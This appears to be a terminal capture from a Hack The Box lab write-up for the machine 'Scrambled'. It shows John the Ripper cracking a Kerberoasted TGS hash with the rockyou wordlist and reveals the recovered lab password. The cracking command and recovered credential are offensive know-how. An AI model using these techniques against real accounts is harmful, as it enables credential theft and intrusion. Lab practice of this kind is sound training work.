 192.168.0.181 10.10.14.58 Scrambled-10.10.11.168 20% 09:51 PM
❯ john --wordlist=/usr/share/wordlists/rockyou.txt TGS > TGS-hash
Using default input encoding: UTF-8
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
1g 0:00:00:10 DONE (2024-04-01 21:50) 0.09813g/s 1052Kp/s 1052Kc/s 1052KC/s Petergrant..Pearce
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
❯ cat TGS-hash
File: TGS-hash
1 Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
2 Pegasus60 (?)
~/Desktop/htb/Medium/Scrambled ✔